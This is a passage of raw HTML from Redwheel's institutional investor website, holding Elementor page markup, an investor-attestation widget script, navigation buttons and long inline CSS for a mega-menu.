            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1685">.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-38448254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e{width:auto;max-width:auto;}.elementor-1685 .elementor-element.elementor-element-4f810f2a:not(.elementor-motion-effects-element-type-background), .elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1685 .elementor-element.elementor-element-4f810f2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1685 .elementor-element.elementor-element-33442c0b{width:27.25%;}.elementor-1685 .elementor-element.elementor-element-38448254{width:72.75%;}}</style><style id="elementor-post-3718">.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-9ccae96 img{height:528px;object-fit:cover;}.elementor-3718 .elementor-element.elementor-element-9ccae96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60{width:auto;max-width:auto;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd:not(.elementor-motion-effects-element-type-background), .elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3718 .elementor-element.elementor-element-01a25b5{width:27.25%;}.elementor-3718 .elementor-element.elementor-element-3efc2d4{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1642" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1642"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1648" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1648"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1685" class="elementor elementor-1685">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f810f2a elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="4f810f2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33442c0b capabilities-menu-background-container capabilities-menu-background-container-default" data-id="33442c0b" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38448254" data-id="38448254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52b5d15e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="52b5d15e" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1984">.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1984 .elementor-element.elementor-element-053ef74 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1984 .elementor-element.elementor-element-053ef74 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1984 .elementor-element.elementor-element-bdaf1c9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1984 .elementor-element.elementor-element-5236ff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1984 .elementor-element.elementor-element-5236ff4 > .elementor-background-overlay{transition:background 0.3s, border-radius 